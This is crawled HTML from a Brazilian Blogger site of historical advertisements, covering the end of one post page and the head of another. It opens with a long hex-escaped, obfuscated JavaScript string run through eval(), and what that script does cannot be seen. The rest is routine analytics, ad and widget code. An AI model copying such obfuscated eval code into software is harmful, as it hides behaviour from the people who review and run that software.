\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pvg0M1uur6OEVakpatkCydK282g:1769439468206';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/3925121930817791291/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '3925121930817791291', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s72-c/propaganda+volkswagen+gol+copa+1994.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg', 'pageName': 'Gol Copa (Volkswagen) - 1994', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Gol Copa (Volkswagen) - 1994', 'metaDescription': 'Propaganda do Gol (Volkswagen) em 1994 com o lan\xe7amento da s\xe9rie Copa.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gol Copa (Volkswagen) - 1994', 'description': 'Propaganda do Gol (Volkswagen) em 1994 com o lan\xe7amento da s\xe9rie Copa.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg', 'url': 'https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3925121930817791291}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html
body_size: 51012
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/7079413166676595285/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg' rel='image_src'/>
<meta content='Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro.' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html' property='og:url'/>
<meta content='Copa do Mundo (Brasil) - 1950' property='og:title'/>
<meta content='Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/w1200-h630-p-k-no-nu/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg' property='og:image'/>
<title>
Copa do Mundo (Brasil) - 1950 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Copa do Mundo (Brasil) - 1950' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html' property='og:url'/>
<meta content='article' property='og:type'/>
